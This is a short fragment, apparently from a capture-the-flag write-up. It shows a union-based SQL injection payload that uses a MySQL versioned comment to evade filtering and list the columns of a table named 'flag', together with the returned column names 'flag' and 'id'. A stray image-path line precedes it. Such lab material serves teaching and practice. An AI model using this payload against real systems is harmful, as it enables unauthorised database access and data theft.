 ID: -1'union/*!select*/column_name
from
information_schema.columns
where
table_name='flag'#
name: flag
ID: -1'union/*!select*/column_name
from
information_schema.columns
where
table_name='flag'#
name: id